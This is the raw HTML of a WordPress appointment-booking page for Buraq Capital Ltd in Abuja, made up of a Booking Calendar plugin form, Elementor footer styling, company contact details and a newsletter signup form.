    <div class="wpbc_change_over_triangle"><div class="bk_calendar_frame months_num_in_row_ cal_month_num_3 wpbc_timeslot_day_bg_as_available" style="width:852px;"><div id="calendar_booking1">Calendar is loading...</div></div><div style="font-size:9px;text-align:left;margin-top:3px;">Powered by <a style="font-size:9px;" href="https://wpbookingcalendar.com" target="_blank" title="Booking Calendar plugin for WordPress">Booking Calendar</a></div><textarea id="date_booking1" name="date_booking1" autocomplete="off" style="display:none;"></textarea></div>
  </div>
  <div class="wpbc_structure_form">
  <div class="form-group">  <label for="name1" class="control-label">First Name*:</label>   <div class="controls">   <input type="text" name="name1" id="name1" class="input-xlarge wpdev-validates-as-required" /></div></div>  <div class="form-group">  <label for="secondname1" class="control-label">Last Name*:</label>   <div class="controls">   <input type="text" name="secondname1" id="secondname1" class="input-xlarge wpdev-validates-as-required" /></div></div>  <div class="form-group">  <label for="email1" class="control-label">Email*:</label>   <div class="controls">   <input type="text" name="email1" id="email1" class="input-xlarge wpdev-validates-as-email wpdev-validates-as-required wpdev-validates-as-required" /></div></div>  <div class="form-group">  <label for="phone1" class="control-label">Phone:</label>   <div class="controls">   <input type="text" name="phone1" id="phone1" class="input-xlarge" /></div></div>  <div class="form-group">  <label for="details1" class="control-label">Details:</label>   <div class="controls">   <textarea  rows="3" name="details1" id="details1" class="input-xlarge" ></textarea></div></div><div class="form-group"></div>
<div class="form-group"><button class="btn btn-default" type="button" onclick="mybooking_submit(this.form,1,'en_GB');" >BOOK NOW</button></div>
  </div>
</div>
<div class="wpbc_booking_form_footer"></div><input id="bk_type1" name="bk_type1" class="" type="hidden" value="1" /></div><div id="submiting1"></div><div class="form_bk_messages" id="form_bk_messages1" ></div><input type="hidden" id="wpbc_nonce1" name="wpbc_nonce1" value="b102e55e3b" /><input type="hidden" name="_wp_http_referer" value="/book-appointment/" /><input type="hidden" id="wpbc_nonceCALCULATE_THE_COST1" name="wpbc_nonceCALCULATE_THE_COST1" value="5680c45d28" /><input type="hidden" name="_wp_http_referer" value="/book-appointment/" /></form></div><div id="booking_form_garbage1" class="booking_form_garbage"></div><script type="text/javascript">
                                jQuery(document).ready( function(){
                                    jQuery(".widget_wpdev_booking .booking_form.form-horizontal").removeClass("form-horizontal");
                                    var visible_booking_id_on_page_num = visible_booking_id_on_page.length;
                                    if (visible_booking_id_on_page_num !== null ) {
                                        for (var i=0;i< visible_booking_id_on_page_num ;i++){
                                          if ( visible_booking_id_on_page[i]=="booking_form_div1" ) {
                                              document.getElementById("form_id512884730440").innerHTML = "<span style='color:#A00;font-size:10px;'>Warning! Booking calendar for this booking resource are already at the page, please check more about this issue at this page: https://wpbookingcalendar.com/faq/why-the-booking-calendar-widget-not-show-on-page/</span>";                                                                                                  
                                              jQuery("#form_id512884730440").animate( {opacity: 1}, 10000 ).fadeOut(5000);
                                              return;
                                          }
                                        }
                                        visible_booking_id_on_page[ visible_booking_id_on_page_num ]="booking_form_div1";
                                    }
                                });
                            </script> <script type='text/javascript'>  jQuery(document).ready( function(){  date_admin_blank[1] = [];  date2approve[1] = [];  var date_approved_par = [];  init_datepick_cal('1', date_approved_par, 3 , 0, false   );  }); </script></div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-59a341dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a341dd" data-element_type="section" id="xs_footer_13" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f571f25" data-id="5f571f25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c937254 elementor-widget elementor-widget-image" data-id="2c937254" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://wpmet.com/plugin/elementskit/">
							<img width="383" height="250" src="https://buraqcapital.com/wp-content/uploads/2022/02/logoWhite-removebg-preview.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://buraqcapital.com/wp-content/uploads/2022/02/logoWhite-removebg-preview.png 383w, https://buraqcapital.com/wp-content/uploads/2022/02/logoWhite-removebg-preview-300x196.png 300w" sizes="auto, (max-width: 383px) 100vw, 383px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3190c0d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3190c0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3rd Floor, Plot 1129, Zakaria Maimalari Street Beside Metro Plaza,  Abuja, Nigeria.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Buraq@buraqcapital.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://+234%20803%20403%200716">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+234 09 7000 124</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://+234%20803%20403%200716">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+234 803 403 0716</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37be3b87" data-id="37be3b87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77025de elementor-widget elementor-widget-heading" data-id="77025de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Our Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d1a287b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d1a287b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62ab7970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62ab7970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fa2b894" data-id="4fa2b894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b423c0 elementor-align-left elementor-widget elementor-widget-button" data-id="4b423c0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://buraqcapital.com/?page_id=31" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">About Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eaf9a1 elementor-align-left elementor-widget elementor-widget-button" data-id="7eaf9a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://buraqcapital.com/?page_id=407" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Services</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ded5d96 elementor-align-left elementor-widget elementor-widget-button" data-id="ded5d96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">News</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a782f43 elementor-align-left elementor-widget elementor-widget-button" data-id="a782f43" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://buraqcapital.com/?page_id=411" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c2dff7a" data-id="6c2dff7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c8a666 elementor-align-left elementor-widget elementor-widget-button" data-id="2c8a666" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Meet the Board</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf06495 elementor-align-left elementor-widget elementor-widget-button" data-id="cf06495" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Transactions</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9035a03 elementor-align-left elementor-widget elementor-widget-button" data-id="9035a03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Privacy Policy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8e5d9e elementor-align-left elementor-widget elementor-widget-button" data-id="e8e5d9e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Terms of Use</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34c55b9c" data-id="34c55b9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-197a8906 elementor-widget elementor-widget-heading" data-id="197a8906" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-be417da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be417da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5e615e4c elementor-widget elementor-widget-text-editor" data-id="5e615e4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Don’t miss our future updates!<br /> Get Subscribed Today!						</div>
				</div>
				<div class="elementor-element elementor-element-216ae7a elementor-widget elementor-widget-shortcode" data-id="216ae7a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="wpforms-container wpforms-container-full" id="wpforms-912"><form id="wpforms-form-912" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="912" method="post" enctype="multipart/form-data" action="/book-appointment/" data-token="9f8dc3c4265127ba3657835ee6438c39"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-912-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-912-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-912-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="912"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="1507"><button type="submit" name="wpforms[submit]" id="wpforms-submit-912" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container --></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16020ef e-grid-align-mobile-center e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="16020ef" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9df531e" href="#">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e455e88" href="#">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-99d596e" href="#">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f787bb6" href="#">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-421359d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="421359d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5911902" data-id="5911902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f44ce6 elementor-widget elementor-widget-copyright" data-id="5f44ce6" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>© 2026 BURAQ CAPITAL LTD. All Rights Reserved.</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
